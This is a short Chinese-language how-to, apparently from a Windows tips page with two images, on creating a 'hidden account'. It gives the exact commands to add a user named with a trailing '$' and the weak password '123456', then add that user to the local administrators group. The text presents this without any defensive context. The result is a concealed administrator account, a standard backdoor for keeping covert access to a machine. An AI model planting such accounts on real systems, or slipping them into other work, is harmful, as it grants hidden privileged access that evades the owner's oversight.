 点击“开始”→“运行”,输入“CMD”运行“命令提示符”,输入“net user piao$ 123456 /add”,回车,成功后会显示“命令成功完成”。接着输入“net localgroup administrators piao$ /add”回车,这样我们就利用“命令提示符”成功得建立了一个用户名为“piao$”,密码为“123456”的简单“隐藏账户”,并且把该隐藏账户提升为了管理员权限。
